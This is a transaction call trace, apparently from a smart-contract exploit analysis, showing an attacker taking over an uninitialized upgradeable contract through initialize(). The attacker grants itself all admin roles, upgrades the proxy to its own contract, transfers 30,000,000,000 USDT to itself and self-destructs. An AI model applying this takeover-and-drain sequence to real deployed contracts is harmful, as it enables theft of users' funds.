 [Sender] hacker
0 0 → CALL [Receiver] attackContract.exploit Calldata (token=vul_contract) ()
1 1 → CALL vul_contract.initialize Calldata (name=HAX, ticker=HAX, _treasuryWallet=[Receiver]attackContract, _communityWallet=[Receiver]attackContract, _admin=[Receiver]attackContract, _strategy=[Receiver]attackContract) ()
2 2 → EVENT vul_contract.RoleAdminChanged Calldata (role=0xa49807205ce4d355092ef5a8a18f56e8913cf4a201fbe287825b095693c21775, previousAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913cf4a201fbe287825b095693c21775, newAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913
3 2 → EVENT vul_contract.RoleAdminChanged Calldata (role=0x5d8e12c39142ff96d79d04d15d1ba1269e4fe57bb9d26f43523628b34ba108ec, previousAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913cf4a201fbe287825b095693c21775, newAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913
4 2 → EVENT vul_contract.RoleAdminChanged Calldata (role=0x88aa719609f728b0c5e7fb8dd3608d5c25d497efbb3b9dd64e9251ebba101508, previousAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913cf4a201fbe287825b095693c21775, newAdminRole=0xa49807205ce4d355092ef5a8a18f56e8913
5 2 → EVENT vul_contract.RoleGranted Calldata (role=0xa49807205ce4d355092ef5a8a18f56e8913cf4a201fbe287825b095693c21775, account=[Receiver]attackContract, sender=[Receiver]attackContract)
6 2 → EVENT vul_contract.RoleGranted Calldata (role=0x5d8e12c39142ff96d79d04d15d1ba1269e4fe57bb9d26f43523628b34ba108ec, account=[Receiver]attackContract, sender=[Receiver]attackContract)
1.initialize()
7 2 → EVENT vul_contract.RoleGranted Calldata (role=0x88aa719609f728b0c5e7fb8dd3608d5c25d497efbb3b9dd64e9251ebba101508, account=[Receiver]attackContract, sender=[Receiver]attackContract)
8 1 → CALL vul_contract.upgradeToAndCall Calldata (newImplementation=[Receiver]attackContract, data=0x1de24bbf) ()
9 2 → DELEGATECALL [Receiver] attackContract.0x1de24bbf(raw data) ()
10 3 → STATICCALL USDT.balanceOf Calldata (who=vul_contract) (30,000,000,000)
2.upgradeToAndCall() to exploit money
11 3 → CALL USDT.transfer Calldata (_to=[Sender]hacker, _value=30,000,000,000) ()
12 4 → EVENT USDT.Transfer Calldata (from=vul_contract, to=[Sender]hacker, value=30,000,000,000)
13 2 → DELEGATECALL [Receiver] attackContract.upgradeTo Calldata (newImplementation=0x0000000000000000000000000000000000000000) ()
14 2 → EVENT vul_contract.Upgraded Calldata (implementation=[Receiver]attackContract)
15 1 → CALL [Receiver] attackContract.killMe Calldata () ()
16 2 → SELFDESTRUCT [Sender] hacker.fallback() ()